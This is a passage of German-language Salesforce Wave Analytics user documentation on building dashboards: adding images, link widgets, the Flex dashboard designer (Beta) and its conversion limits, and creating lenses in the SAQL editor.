

- **4.** Um die Zusammenfassung zu Bereichen für ein bestimmtes Widget zu deaktivieren, deaktivieren Sie in den Linseneigenschaften die Option **Diese Linse in Bereiche aufteilen**.
	- Tipp: Mithilfe von Bindungen können Sie Widgets, die aus unterschiedlichen Datensets erstellt wurden, zu Bereichen zusammenfassen. Nähere Informationen finden Sie im [Wave Analytics Dashboard JSON Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf).

# <span id="page-3843-0"></span>Hinzufügen von Bildern zum Dashboard

Fügen Sie Ihrem Dashboard Bilder hinzu, um Ihrer Zielgruppe mit dem Kontext zu helfen und das Auslesen des Dashboards ansprechender zu gestalten. Wenn Ihr Dashboard beispielsweise dazu dient, den Umsatz von mehreren Produkten zu verfolgen, sollten Sie in Erwägung ziehen, die Produkte nach ihren Logos zu unterscheiden.

**1.** Laden Sie das gewünschte Bild in "Dokumente" hoch und aktivieren Sie die Option "Extern verfügbares Bild".

Wenn Sie diese Option nicht aktivieren, wird das Bild im Dashboard nicht angezeigt.

- **2.** Kopieren Sie die Datensatz-ID für das Dokument im URL in der Adressleiste.
- **3.** Klicken Sie im Dashboard auf das Kästchen-Widget und fügen Sie die Datensatz-ID in den Widgeteigenschaften im Feld **Bilddokument-ID** ein.
- Anmerkung: Sie können mit dem Kästchen-Widget auch einen Abschnitt des Dashboards schattiert darstellen oder dem Dashboard eine Hintergrundfarbe hinzufügen. Beispielsweise können Sie wichtige Kennzahlen und Filter durch farbige Bereiche hervorheben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



Fügen Sie dazu kein Bild hinzu, sondern legen Sie in den Widgeteigenschaften im Feld **Hintergrundfarbe** die Hintergrundfarbe fest.

#### <span id="page-3843-1"></span>SIEHE AUCH:

[https://help.salesforce.com/apex/HTViewHelpDoc?id=docs\\_upload.htm](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm&language=de)

# Erstellen von Links zu Linsen und anderen Dashboards

Mithilfe von Links können Sie ein Dashboard mit verwandten Linsen und Dashboards verknüpfen. Dieses Widget ist nützlich, wenn Sie eine Analyse in mehrere Datenbestände aufschlüsseln möchten, statt alle Daten in ein einziges Dashboard zu packen. Es ist außerdem nützlich zur Erstellung von Pfaden für die Analyse der Daten.

- **1.** Klicken Sie im Dashboard auf das Link-Symbol.
- **2.** Geben Sie in den Widgeteigenschaften die Linkeigenschaften an. Beispiele dafür sind unten aufgeführt.

#### **Zieltyp**

Geben Sie an, ob das Link-Widget zu einer gespeicherten Linse, einem gespeicherten Dashboard oder zu einer neuen Linse führt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

#### **Ziel**

Geben Sie den Linsen- oder Dashboard-Datenbestand an, zu dem ein Link erstellt werden soll.

Anmerkung: Wenn Sie versuchen, ein Link-Widget in einem Dashboard zu erstellen, das nicht in der Version Spring '16 gespeichert wurde, und der Datenbestand in der Auswahlliste nicht angezeigt wird, öffnen Sie den Datenbestand zuerst und suchen Sie ihn dann in der Auswahlliste.

#### **Dashboard-Status einbeziehen**

Wenn diese Option aktiviert ist, werden die Auswahlen und Filter, die durch einen Dashboard-Betrachter angewendet wurden, zur verknüpften Linse oder zum verknüpften Dashboard übertragen.

Anmerkung: Beim Übertragen von Status nimmt Wave Analytics Überprüfungen vor, um sicherzustellen, dass das Ziel über Linsen verfügt, die mit den Linsen aus dem Quell-Dashboard kompatibel sind.

Auf einer Linse-für-Linse-Basis verhindern diese Bedingungen, dass der Dashboard-Status übertragen wird:

- **•** Die Ziellinse verwendet ein anderes Datenset als die Quelllinse.
- **•** Bei der Verknüpfung mit einem anderen Dashboard verwendet die Ziellinse andere Gruppierungen als die Quelllinse. Wenn das Linkziel eine Linse ist, verhindern die Gruppierungen nicht die Übertragung des Dashboard-Status.

#### <span id="page-3844-0"></span>**Text**

Die Meldung bildet den klickbaren Teil des Links.

# Verfeinern des Dashboards

Mithilfe von visuellen Gruppierungen, Farben, Bezeichnungen und Links können Sie Ihr Dashboard übersichtlich gestalten und die Aufmerksamkeit Ihrer Zielgruppe auf bestimmte Aspekte lenken.

Mit folgenden Tipps können Sie das Design Ihres Dashboards optimieren:

- **•** Verwenden Sie das Kästchen-Widget im ursprünglichen Designer bzw. das Container-Widget im Flex-Dashboard-Designer, um dem Dashboard Hintergrundfarben und Banner oder Ihr Firmenlogo hinzuzufügen. Sie können verwandte Widgets in einem Dashboard auch mithilfe eines Rahmens gruppieren.
- <span id="page-3844-1"></span>**•** Verwenden Sie Text-Widgets, um das Dashboard mit Anmerkungen zu versehen, zum Beispiel Bezeichnungen für Diagramme, Abschnitte und Filter.

# Anzeigen von Details über die Linse eines Widgets

Um sicherzustellen, dass ein Widget die richtigen Daten anzeigt, prüfen Sie die Details über die Linse des Widgets.

**1.** Zeigen Sie das Dashboard im Präsentationsmodus, nicht im Bearbeitungsmodus an, bewegen

Sie den Mauszeiger auf ein Widget und klicken Sie auf

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 



Die Linsendetails werden angezeigt.

<span id="page-3845-0"></span>**2.** Prüfen Sie das Datenset und die angewendeten Dimensionen, Maßeinheiten, Filter und anderen Details über die Linse eines Widgets.

### Filtern oder Entfernen von angehefteten Linsen aus dem Dashboard

Pflegen Sie die angehefteten Linsen in einem Dashboard, um es übersichtlich zu halten. Sie können die Liste der angehefteten Linsen filtern, um diejenigen anzuzeigen, die nicht verwendet werden, und diese dann aus dem Dashboard entfernen.

**1.** Filtern Sie im Menü für angeheftete Linsen nach **Alle Linsen**, **Aktive Linsen** oder **Nicht verwendete Linsen**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



2. Optional können Sie, wenn eine Linse nicht verwendet wird, sie aus Ihrem Dashboard entfernen, indem Sie auf **Inn** klicken. Wenn die Linse in Wave Analytics gespeichert ist, ist sie weiterhin verfügbar und kann über "Linsen" geöffnet werden, nachdem sie aus Ihrem Dashboard entfernt wurde.

# <span id="page-3846-0"></span>Schnelles Erstellen anpassungsfähiger rasterbasierter Dashboards mit dem Flex-Dashboard-Designer (Beta)

Der neue Flex-Dashboard-Designer bietet einzigartige Funktionen wie Ziehen und Ablegen und Ausrichten am Raster, mit denen Sie schnell visuell ansprechende Dashboards erstellen können.



Die Funktion zum Ausrichten am Raster sorgt für eine schnelle und einfache Ausrichtung der Widgets in einem Dashboard. Und die Position der Widgets im Zeichenbereich des Designers lässt sich durch Ziehen und Ablegen individuell anpassen. Um Ihre Arbeitsumgebung zu vergrößern, können Sie Linsen und Eigenschaftsbereiche bei der Bearbeitung eines Dashboards auch ausblenden. Beim Ändern der Größe des Browsers werden die Spaltenbreiten automatisch angepasst, sie behalten jedoch ihre relative Größe zueinander bei.

Nachdem der Administrator den Flex-Dashboard-Designer aktiviert und Ihnen Zugriff gewährt hat, können Sie beim Erstellen oder Bearbeiten von Dashboards wahlweise den neuen Designer verwenden. Dashboards, die im ursprünglichen Designer erstellt wurden, können in das Format des neuen Designers konvertiert werden. Außerdem können Sie mithilfe der integrierten Tools Linsen im neuen Designer erstellen.

#### SIEHE AUCH:

<span id="page-3846-1"></span>[Konvertieren des Dashboards zum Flex-Designer \(Beta\)](#page-3847-0) [Erstellen von Wave-Dashboards](#page-3831-0) [Gewähren von Benutzerzugriff auf den Flex-Dashboard-Designer](#page-3671-0) [Wichtige Unterschiede zwischen dem ursprünglichen und dem Flex-Designer \(Beta\)](#page-3846-1)

# Wichtige Unterschiede zwischen dem ursprünglichen und dem Flex-Designer (Beta)

Die folgenden Funktionen des Flex-Dashboard-Designers sind im ursprünglichen Designer nicht verfügbar.

- **•** Klicken Sie im Flex-Designer in einem Dashboard auf die Schaltfläche **Neue Linse erstellen**, um einem Dashboard eine Linse hinzuzufügen. Weitere Informationen finden Sie unter [Erstellen von Linsen im Flex-Designer.](#page-3848-0)
- **•** Der Flex-Designer verwendet das Ausrichten am Raster, sodass Sie Widgets schnell ausrichten und ihre Größe ändern können.
- **•** Mit dem Flex-Designer können Sie Linsen und Eigenschaften ausblenden, um Ihre Arbeitsumgebung beim Entwerfen eines Dashboards zu vergrößern.
- **•** Wenn Sie im Flex-Designer ein Widget hinzufügen möchten, ziehen Sie es auf den Zeichenbereich und legen Sie die Linse dann darauf ab. Sie können die Linse auch direkt auf den Zeichenbereich ziehen. Das Widget verwendet den für die Linse angegebenen Diagrammtyp.
- **•** Das Container-Widget im Flex-Designer ersetzt das Kästchen-Widget. Das Container-Widget erweitert das Verhalten des Kästchen-Widgets, indem es Ihnen das Gruppieren von Widgets innerhalb des Containers und das gleichzeitige Verschieben aller Widgets auf einmal ermöglicht. Wenn Sie ein vorhandenes Dashboard im Flex-Designer öffnen, wird das Kästchen-Widget aus dem Dashboard entfernt. Bei Bedarf können Sie ein Container-Widget hinzufügen.

SIEHE AUCH:

<span id="page-3847-1"></span>[Schnelles Erstellen anpassungsfähiger rasterbasierter Dashboards mit dem Flex-Dashboard-Designer \(Beta\)](#page-3846-0)

# Überlegungen zum Konvertieren in das Format für Flex-Designer (Beta)

Der Flex-Dashboard-Designer ist als Beta-Version verfügbar. Bevor Sie sich für die Konvertierung eines Dashboards in das Format für Flex-Designer (Beta) entscheiden, sollten Sie sich mit folgenden Einschränkungen vertraut machen.

- **•** Der Flex-Designer verwendet ein Raster, das die Zahl der Widgets begrenzt, die innerhalb eines Dashboards hinzugefügt werden können. Die Länge des Dashboards unterliegt keinerlei Beschränkungen.
- **•** Das YouTube-Widget und das Kästchen-Widget wurden im Flex-Designer ersetzt. Wenn Sie ein vorhandenes Dashboard im Flex-Designer öffnen, werden diese Widgets aus dem Dashboard entfernt. Bei Bedarf können Sie ein Link-Widget verwenden, um eine Verknüpfung mit einem YouTube-Video herzustellen. Sie können das Kästchen-Widget durch ein Container-Widget ersetzen.
- **•** Keine Widgets im Flex-Designer dürfen sich überlappen, die Ausnahme stellt jedoch ein Widget innerhalb eines Container-Widgets dar. Wenn Sie ein vorhandenes Dashboard im Flex-Designer öffnen, können sich die Widgets etwas verschieben. Dies können Sie mithilfe der Funktion zum Ausrichten am Raster ganz einfach korrigieren.
- **•** Folgende Diagrammtyp-Widgets werden in der Beta-Version des Flex-Designers nicht unterstützt: Kalender-Heatmap, Heatmap, Parallele Koordinaten, Horizontales Punktdiagramm, Vertikales Punktdiagramm, Matrix und PivotTable. Sie können eine Linse mit einem nicht unterstützten Diagramm auf den Zeichenbereich ziehen. Dabei wird das Diagramm jedoch in ein horizontales Balkendiagramm umgewandelt, ausgenommen die PivotTable, die in eine Vergleichstabelle umgewandelt wird.
- **•** Der Flex-Dashboard-Designer (Beta) unterstützt keine mobilen Layouts. Wave Analytics für iOS bietet Beta-Support für Dashboards, die im Flex-Dashboard-Designer erstellt oder gespeichert wurden.

<span id="page-3847-0"></span>SIEHE AUCH:

[Konvertieren des Dashboards zum Flex-Designer \(Beta\)](#page-3847-0)

# Konvertieren des Dashboards zum Flex-Designer (Beta)

Sie können vorhandene Dashboards in das Format des neuen Flex-Dashboard-Designers konvertieren, um die Vorteile der neuen Funktionen zu nutzen.

Anmerkung: Bevor Sie den Flex-Dashboard-Designer verwenden können, muss Ihr Administrator die Funktion aktivieren und Ihnen Zugriff darauf gewähren.

Klicken Sie beim Bearbeiten des Dashboards auf die Schaltfläche **Flex-Dashboard-Designer (Beta)**, um es in das Format des neuen Designers zu konvertieren.



Wenn Sie ein vorhandenes Dashboard zum ersten Mal im neuen Designer öffnen, erstellt Wave eine Kopie des Dashboards. Bevor Sie die ursprüngliche Version des Dashboards löschen, sollten Sie wissen, dass Sie die neue Version nicht im ursprünglichen Designer öffnen können. Alle Änderungen, die Sie im neuen Designer vornehmen, können nicht wieder in das Format des ursprünglichen Designers konvertiert werden.

#### <span id="page-3848-0"></span>SIEHE AUCH:

[Überlegungen zum Konvertieren in das Format für Flex-Designer \(Beta\)](#page-3847-1) [Schnelles Erstellen anpassungsfähiger rasterbasierter Dashboards mit dem Flex-Dashboard-Designer \(Beta\)](#page-3846-0)

### Erstellen von Linsen im Flex-Designer

Mit den Tools im Flex-Dashboard-Designer (Beta) können Sie Ihrem Dashboard Linsen hinzufügen. Sie können die berechneten Spalten von Vergleichstabellen in Visualisierungen umwandeln oder Ihre Abfragen im SAQL-Editor anpassen. Beide Methoden bieten eine einfache Möglichkeit zum Einrichten Ihrer Diagramme, indem Sie angeben, welche Maßeinheiten in welcher Reihenfolge angezeigt werden sollen.

Gehen Sie zum Erstellen von Linsen im Flex-Designer wie folgt vor.

- **1.** Klicken Sie auf "Linsen anzeigen" ( $\equiv$ ), um den Bereich für Linsen zu öffnen.
- **2.** Klicken Sie auf **Neue Linse erstellen**.
- **3.** Wählen Sie ein Datenset aus. Datensets werden in der Reihenfolge angezeigt, in der sie zuletzt verwendet wurden. Verwenden Sie das Suchfeld, wenn Sie Schwierigkeiten haben, das gewünschte Datenset zu finden.



**4.** Erkunden und erstellen Sie Visualisierungen.

An dieser Stelle haben Sie drei Möglichkeiten.

- **a.** Wenn es sich bei der Linse nicht um eine Vergleichstabelle handelt, können Sie auf **Speichern** klicken und die Linse wird zu den verfügbaren Linsen des Designers hinzugefügt.
- **b.**

Um Formelfelder zu verwenden, wählen Sie die Vergleichstabelle ( ) in der Diagrammgalerie aus und erstellen Sie berechnete Spalten.

Beim Speichern werden Sie aufgefordert, zu bestätigen oder zu ändern, wie die Spalten mit Maßeinheiten in der Visualisierung angezeigt werden sollen.



Verschieben Sie die Maßeinheiten, um ihre Reihenfolge zu ändern. Sie können auch auf eine Maßeinheit klicken, um sie auszublenden oder anzuzeigen. Die Reihenfolge bestimmt, wie eine Maßeinheit in einer Visualisierung verwendet wird. In einem Streudiagramm beispielsweise wird die erste Maßeinheit als X-Achse, die zweite als Y-Achse und die dritte als Größe der Blase verwendet.

Dort wird die Linse mit **Speichern** den verfügbaren Linsen des Designers hinzugefügt.

**c.** Wenn Sie Ihre Abfrage präzisieren möchten, wählen Sie im Menü "Optionen" ( **194**) die Option **SAQL anzeigen** aus und klicken

Sie auf das Symbol "Bearbeiten" (  $\qquad \qquad$ ).



Der SAQL-Editor bietet im Kontext intelligente Vorschläge zum automatischen Ergänzen. Wenn Sie im SAQL-Editor Änderungen vornehmen, ist die Schaltfläche **Weiter** deaktiviert, bis Sie **Abfrage ausführen** auswählen und der Editor überprüft, ob die Abfrage gültig ist.


Mit **Weiter** gelangen Sie zum Dialogfeld für das Ziehen und Ablegen, um zu bestätigen oder zu ändern, wie die Gruppen und Maßeinheiten in der Visualisierung angezeigt werden sollen. Dort wird die Linse mit **Speichern** den verfügbaren Linsen des Designers hinzugefügt.

## Hintergrundinformationen über Dashboards

Im Folgenden finden Sie einige allgemeine Informationen über Wave Analytics-Dashboards als Ergänzung zu den Anweisungen für das Planen, Skizzieren und Erstellen von Dashboards.

#### [Was ist ein Dashboard?](#page-3852-0)

Ein Dashboard dient zum Anzeigen von spezifischen, gebündelten Informationen über ein Datenset, das von Ihrer Zielgruppe verarbeitet wird. Es besteht aus einem geordneten Satz von Diagrammen, Kennzahlen und Tabellen, die auf den Daten in einer Linse basieren.

#### [Was für einen Dashboard-Typ sollte ich erstellen?](#page-3852-1)

Dashboards können viele Arten der Wissenssuche unterstützen: betriebsbedingt, strategisch oder analytisch. Manchmal kombiniert ein Dashboard mehrere Zwecke, es ist jedoch eine gute Idee, dass sich Ihr Dashboard auf einen einzelnen Zweck konzentriert.

#### [Tastenkombinationen für Wave](#page-3853-0)

